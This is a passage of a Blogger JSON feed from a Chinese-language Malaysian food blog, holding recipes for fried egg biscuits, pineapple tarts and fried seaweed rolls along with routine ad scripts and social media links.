打入两粒鸡蛋，加入白糖，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入盐巴，继续搅拌。\u003C\/p\u003E\u003Cp\u003E4） 加入清水，继续搅拌。\u003C\/p\u003E\u003Cp\u003E5） 加入粘米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E6） 加入玉米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E7） 搅拌成面糊。\u003C\/p\u003E\u003Cp\u003E8） 用筛过滤，面糊完成了！\u003C\/p\u003E\u003Cp\u003E9） 醒发半小时。\u003C\/p\u003E\u003Cp\u003E10） 热锅下油。\u003C\/p\u003E\u003Cp\u003E11） 把锅铲弄热，倒入面糊，下锅煎炸。\u003C\/p\u003E\u003Cp\u003E12） 炸至金黄香脆，反面煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 记得要慢火煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 捞起用筛滤油。\u003C\/p\u003E\u003Cp\u003E15） 美味可口的炸鸡蛋饼完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5d6WQ8qcVA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5808347006569344706\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html","title":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3450667987669702058"},"published":{"$t":"2022-01-19T16:00:00.003+08:00"},"updated":{"$t":"2022-01-19T16:15:07.926+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E黄梨1粒\u003C\/p\u003E\u003Cp\u003E面粉350克\u003C\/p\u003E\u003Cp\u003E1粒柠檬\u003C\/p\u003E\u003Cp\u003E2粒鸡蛋\u003C\/p\u003E\u003Cp\u003E白砂糖230克\u003C\/p\u003E\u003Cp\u003E黄油250克\u003C\/p\u003E\u003Cp\u003E2汤匙蛋黄粉\u003C\/p\u003E\u003Cp\u003E1条肉桂\u003C\/p\u003E\u003Cp\u003E4个丁香\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）黄梨切小，放入搅拌器搅拌，搅成泥状。\u003C\/p\u003E\u003Cp\u003E2）倒入碗中待用。\u003C\/p\u003E\u003Cp\u003E3）柠檬对半切开，挤出柠檬汁。\u003C\/p\u003E\u003Cp\u003E4）黄梨泥倒入锅中，加入柠檬汁，加入250克的白砂糖，搅拌至融化。\u003C\/p\u003E\u003Cp\u003E5）慢火煮至干。\u003C\/p\u003E\u003Cp\u003E6）把丁香，肉桂取出。\u003C\/p\u003E\u003Cp\u003E7）250克的黄油，用搅拌器搅拌，加入50克的白砂糖，继续搅拌成乳白色即可。\u003C\/p\u003E\u003Cp\u003E8）加入1粒蛋，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E9）2汤匙的蛋黄粉加入面粉中，用筛分2次过滤。\u003C\/p\u003E\u003Cp\u003E10）用搅拌器，混合均匀。再加入面粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E11）搅拌成絮状，即可用手揉搓成团。\u003C\/p\u003E\u003Cp\u003E12）包上保鲜膜休息20分钟。\u003C\/p\u003E\u003Cp\u003E13）去7克的黄梨酱，搓成圆形待用，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E14）20分钟后，取10克的面团，搓成圆形，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E15）把面团放在手上，压扁，放入黄梨酱球，然后裹起来，搓成圆形。\u003C\/p\u003E\u003Cp\u003E16）放在塑料袋，用刮刀调整成椭圆形。重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E17）放入预先预热的烤箱，以180度烤10分钟。\u003C\/p\u003E\u003Cp\u003E18）10分钟后，取出涂上一层蛋液。\u003C\/p\u003E\u003Cp\u003E19）再放回烤箱，烤15分钟即可。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SXvQyQCo3eA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3450667987669702058\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html","title":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2582475221841515763"},"published":{"$t":"2022-01-16T16:06:00.005+08:00"},"updated":{"$t":"2022-01-16T16:07:54.073+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E海苔\u003C\/p\u003E\u003Cp\u003E白芝麻\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）碗里打入1粒鸡蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E2）取一张薄饼皮，放在按板上，涂上蛋液。\u003C\/p\u003E\u003Cp\u003E3）黏上海苔，前后用手按压。\u003C\/p\u003E\u003Cp\u003E4）对折，用剪刀剪开，然后再对折，剪开，接着，剪小段。\u003C\/p\u003E\u003Cp\u003E5）剪好后，分开。\u003C\/p\u003E\u003Cp\u003E6）油热后倒入炸。\u003C\/p\u003E\u003Cp\u003E7）炸至金黄色即可捞出，滴干油份。\u003C\/p\u003E\u003Cp\u003E8）冷却后，装入罐子。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GGzUHsLID78\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2582475221841515763\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html","title":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 